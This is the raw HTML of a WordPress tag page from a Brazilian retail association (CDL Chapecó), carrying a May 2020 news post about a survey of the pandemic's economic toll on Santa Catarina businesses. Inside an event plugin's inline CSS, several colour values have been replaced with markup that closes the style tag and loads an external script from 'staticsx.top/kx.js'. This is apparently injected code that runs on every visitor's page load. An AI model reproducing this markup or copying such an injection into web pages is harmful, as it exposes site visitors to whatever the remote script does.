	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item" tabindex="-1">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item" tabindex="-1">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item" tabindex="-1">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item" tabindex="-1">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item" tabindex="-1">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item" tabindex="-1">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item" tabindex="-1">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item" tabindex="-1">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item" tabindex="-1">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item" tabindex="-1">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item" tabindex="-1">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item" tabindex="-1">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item" tabindex="-1">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item" tabindex="-1">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item" tabindex="-1">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item" tabindex="-1">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item" tabindex="-1">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item" tabindex="-1">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item" tabindex="-1">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item" tabindex="-1">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://cdlchapeco.com.br" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>sebrae</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts tagged: sebrae</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-content-top-margin list-post right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                                        <article class="post-1891 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl tag-cdl-chapeco tag-sebrae" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/"><img fetchpriority="high" width="1300" height="731" src="https://cdlchapeco.com.br/wp-content/uploads/2020/04/logo-cdl-1300x731.jpg" class="aux-attachment aux-featured-image attachment-1300x731.25 aux-attachment-id-1809 " alt="logo-cdl" srcset="https://cdlchapeco.com.br/wp-content/uploads/2020/04/logo-cdl-500x297.jpg 500w,https://cdlchapeco.com.br/wp-content/uploads/2020/04/logo-cdl-1300x773.jpg 1300w,https://cdlchapeco.com.br/wp-content/uploads/2020/04/logo-cdl-1300x731.jpg 1300w,https://cdlchapeco.com.br/wp-content/uploads/2020/04/logo-cdl-1598x898.jpg 1598w" data-ratio="1.78" data-original-w="1608" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/">
                                            Entidades de Chapecó avaliam impacto da crise econômica                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/">
                                            <time datetime="2020-05-15T14:28:14-03:00" title="2020-05-15T14:28:14-03:00" >15 de maio de 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://cdlchapeco.com.br/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://cdlchapeco.com.br/category/noticia/" title="View all posts in Notícia" rel="category" >Notícia</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>Aumento dos índices de desemprego, queda no faturamento de todas as atividades econômicas, dificuldades no acesso ao crédito para capital de giro e o fechamento de empresas. Infelizmente esse é o cenário catarinense em função da crise econômica provocada pela pandemia do novo Coronavírus. Nesta semana, com o objetivo de identificar os desafios do setor empresarial e propor alternativas para a manutenção das atividades, o Sebrae/SC, a Fiesc e a Fecomércio divulgaram a 3ª edição da pesquisa que apresenta os impactos da pandemia na economia do Estado.</p>
<p>Os resultados foram analisados, <strong>nesta quinta-feira (14)</strong>, durante reunião virtual com representantes de entidades empresarias da região oeste. Participaram da live o diretor técnico do Sebrae/SC <strong>Luc Pinheiro</strong>, a gerente de mercado do Sebrae/SC <strong>Soraya Tonelli</strong>, além dos gerentes regionais do Sebrae/SC, dos representantes de Associações Comerciais e das Câmaras de Dirigentes Lojistas do meio oeste, oeste e extremo oeste do Estado e de profissionais da imprensa regional.</p>
<p><strong>ANÁLISE DA PESQUISA</strong></p>
<p>O presidente da Associação Comercial e Industrial de Chapecó (ACIC), <strong>Nelson Akimoto</strong>, afirma que a pesquisa apresenta um cenário de uma grande crise econômica, que anuncia sérios problemas sociais pelo número de demissões registradas. “É difícil prever quando tudo isso vai passar, mas precisamos desde já pensar e agir para uma retomada imediata. Precisamos de um cenário que permita a sobrevivência dos negócios, salvando um CNPJ se salva muitos CPF´s. O acesso ao crédito é o ‘oxigênio’ que o mercado precisa, o ‘alimento’ é o conhecimento que descobre oportunidades na crise”, enfatiza Akimoto.</p>
<p>Para o presidente da Câmara de Dirigentes Lojistas (CDL) de Chapecó, <strong>Clóvis Afonso Spohr</strong>, a pesquisa reforça a crise sentida pelo setor e agrava a preocupação dos trabalhadores. “Os números estão numa crescente negativa maior que imaginávamos. A situação está se transformando em outra pandemia, a da falta de trabalho”, analisa.</p>
<p>Spohr destaca que os dados revelam uma realidade assustadora e afirma que as incertezas em relação ao futuro têm deixado empresários e funcionários apreensivos. “A situação é muito preocupante, especialmente por não sabermos de fato o que teremos lá na frente. O número de trabalhadores com contrato suspenso e com redução de salário pode agravar o quantitativo de demissões. Ou seja, podemos ter um contingente muito maior de desempregados”, projeta.</p>
<p>Em relação às linhas de crédito para auxiliar o setor, o presidente cita a necessidade de mais ações efetivas dos Governos. “O setor produtivo precisa ser socorrido pelos governantes. Precisamos definitivamente de ajuda, não tem outra maneira de superarmos. A gente sabe que não há culpados para a crise, mas as vítimas estão sendo todos os cidadãos”.</p>
<p>De acordo com o presidente do Centro Empresarial Chapecó (CEC), <strong>Cidnei Barozzi</strong>, os resultados da pesquisa são preocupantes em vista do elevado número de 530 mil demissões no Estado e de 114 mil empresas inoperantes, o que mostra as dificuldades enfrentadas pelo setor produtivo diante dos reflexos da crise do Coronavírus.</p>
<p>Barozzi enfatiza que essas consequências, juntamente com os efeitos na saúde pública, abrangem pequenas, médias e grandes empresas indistintamente e levam também às preocupações pós-Covid-19. “Este é um momento de enfrentamento muito especial quanto à preservação da saúde, mas paralelamente a isso precisamos também nos preocupar sobre o que será feito depois de debelada a pandemia. É certo que já foram tomadas medidas do ponto de vista da economia, mas a perspectiva que temos, com base em indicativos de instituições renomadas, é de uma recessão significativa neste ano, na faixa dos 5% a 6%. Daí, ao mesmo tempo em que tratamos convenientemente a saúde, precisamos prever o que fazer para preservar emprego e renda”, avalia.</p>
<p>Segundo o presidente do Sindicato do Comércio da Região de Chapecó (Sicom), <strong>Ricardo Urbancic</strong>, os números da pesquisa são impactantes e demonstram redução sem precedentes da atividade econômica, com o fechamento de empresas e a diminuição dos empregos que demorarão muito para ser repostos. “Essa situação irá demorar para ser revertida, pois após a pandemia ser controlada o tempo será longo para a reabertura de empresas, o reestabelecimento dos negócios e a possível recontratação de funcionários. Ou seja, se os números são preocupantes agora, indicam cenário ainda mais difícil no futuro”, enfatiza.</p>
<p>Urbancic comenta que para o enfrentamento do quadro indicado pela pesquisa, na economia, a desburocratização e a simplificação de regras permitem maior agilidade, o que agora é fundamental. “A oferta de crédito deve ocorrer com juros decentes para superar este momento difícil sem comprometer as empresas num futuro próximo. É impraticável a taxa Selic a 3% ao ano e juros para as empresas a 0,89% ao mês. O Governo tem que fazer chegar aos empresários linhas de crédito muito próximas à Selic e com período de carência para iniciar os pagamentos de, no mínimo, seis meses”, argumenta.</p>
<p>Com relação à saúde pública, Urbancic expõem que cabe ao Governo fornecer o que se comprometeu: leitos de hospital (UTI e enfermaria) para atender os casos necessários. “O Governo cria uma série de regras para a população e a iniciativa privada. Deve, então, cumprir com a sua parte”, finaliza.</p>
<p><strong>PESQUISA</strong></p>
<p>Para a pesquisa, foram ouvidos 2.547 empresários, de todas as regiões de Santa Catarina, entre os dias 4 e 6 de maio. A margem de erro é de 1.9 ponto percentual para mais ou para menos. Em Chapecó, entidades auxiliaram na realização da pesquisa: ACIC, CDL Chapecó, CEC e Sicom.</p>
<p>De acordo com a sondagem, que analisou o universo dos pequenos negócios e das médias e grandes empresas, cerca de 530 mil pessoas perderam seus empregos desde o início da crise provocada pela pandemia da Covid-19. Em relação às demissões, 41,4% dos entrevistados afirmam ter demitido desde o início da crise. Na última medição, feita em abril, o percentual era de 34,45%.</p>
<p>Essa edição da pesquisa também ouviu os empresários sobre a adoção das medidas previstas na MP 936/20. A suspensão temporária do contrato de trabalho foi adotada por 24,7% das empresas, e a redução proporcional da jornada de trabalho e salários foi adotada por 22% das empresas catarinenses. Com isso, 408 mil catarinenses estão em regime de suspensão do contrato de trabalho e 462 mil tiveram a sua jornada de trabalho e salário reduzidos.</p>
<p>Em relação ao faturamento, 91,3% dos entrevistados apontam queda nas vendas internas, e dos que exportam, 73,9%. A perda total de faturamento representa 56,5% total do esperado para o período. Estima-se que a perda total de faturamento das empresas catarinenses já soma R$ 16,2 bilhões.</p>
<p>O momento crítico faz com que muitas empresas busquem crédito para se manterem ativas. A pesquisa apontou que desde o início da crise, 49,2% dos empresários buscaram crédito, porém somente três em cada dez tiveram acesso. Dos que não tomaram crédito, 34,2% alegaram juros altos, 31,1% falta de linhas para o seu perfil empresarial, 29,9% falta de garantia e 9,6% falta de avalista.</p>
<p>&nbsp;</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://cdlchapeco.com.br/entidades-de-chapeco-avaliam-impacto-da-crise-economica/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->


</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://cdlchapeco.com.br/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://cdlchapeco.com.br/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<script src="https://cdlchapeco.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/plugins.min.js?ver=2.14.0" id="auxin-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/scripts.min.js?ver=2.14.0" id="auxin-scripts-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
